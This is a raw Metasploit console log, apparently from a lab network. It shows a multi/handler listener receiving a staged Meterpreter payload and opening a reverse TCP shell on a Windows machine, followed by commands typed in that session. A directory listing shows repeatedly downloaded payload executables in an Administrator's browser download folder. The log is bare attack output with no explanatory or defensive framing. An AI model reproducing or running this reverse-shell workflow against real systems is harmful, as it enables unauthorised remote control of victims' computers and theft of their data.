 lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.135:4444
[*] Sending stage (255679 bytes) to 192.168.110.142
[*] Meterpreter session 2 opened (192.168.110.135:4444 -> 192.168.110.142:64119) at 2026-10-28 23:32:17 +080
meterpreter >  shell
[-] Unknown command: �shell. Did you mean shell? Run the help command for more details.
meterpreter > whoani
[-] Unknown command: whoani. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: C:\Users\Administrator\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downl
============================================================================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  7680  fil   2026-10-28 22:54:12 +0800  1 (1).exe
100666/rw-rw-rw-  7680  fil   2026-10-28 23:06:12 +0800  1 (10).exe.qmjt327.partial
100777/rwxrwxrwx  7680  fil   2026-10-28 23:06:13 +0800  1 (11).exe
100666/rw-rw-rw-  7680  fil   2026-10-28 23:18:19 +0800  1 (12).exe.7xcshi0.partial
100777/rwxrwxrwx  7680  fil   2026-10-28 23:18:20 +0800  1 (13).exe
100666/rw-rw-rw-  7680  fil   2026-10-28 23:26:09 +0800  1 (14).exe.2vc257a.partial